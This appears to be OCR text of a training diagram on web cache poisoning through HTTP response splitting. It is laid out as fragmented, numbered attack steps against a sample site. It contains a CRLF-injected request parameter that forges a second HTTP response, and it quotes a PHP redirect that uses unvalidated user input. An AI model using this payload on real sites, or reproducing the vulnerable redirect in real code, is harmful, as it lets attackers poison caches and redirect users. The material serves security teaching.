 Attacker
Server Cache
Address Page
www.certified Original Certified Hacker
hacker.com page
Server
GET
http://certifiedhacker.com/index.html
HTTP/1.1
Pragma: no-cache
Host: certifiedhacker.com
---
Accept-Charset: iso-8859-1,*,utf-8
GET http://certifiedhacker.com/
redir.php?site=%0d%0aContent-
Length:%200%0d%0a%0d%0aHTTP/1.1
%20200%20OK%0d%0aLast-
Modified:%20Mon,%2027%20Oct%2020
09%2014:50:18%20GMT%0d%0aConte
nt-Length:%2020%0d%0aContent-
Type:%20text/html%0d%0a%0d%0a<ht
ml>Attack Page</html> HTTP/1.1
---
Host: certifiedhacker.com
GET
http://certifiedhacker.com/index.
html HTTP/1.1 Host: testsite.com
User-Agent: Mozilla/4.7 [en]
(WinNT; I)
.........
Accept-Charset: iso-8859-1,*,utf-8
Server Cache
1
Attacker sends request to remove page from cache
Normal response after
clearing the cache for certifiedhacker.com
2
Attacker sends malicious request
that generates two responses (4 and 6)
3
Attacker gets first server response
4
Attacker requests certifiedhacker.com
again to generate cache entry
5
Attacker gets the second
response of request 3
7
6
The second response
of request 3
that points to
attacker's page
Server Cache
Address Page
www.certifiedhacker.com Attacker's page
Poisoned Server Cache
http://www.
certifiedhacker.com/welcome.php?
lang=
<?php header ("Location: " .
$_GET['page']); ?>
An attacker forces the
web server's cache to
flush its actual cache
content and sends a
specially crafted
request, which will be
stored in cache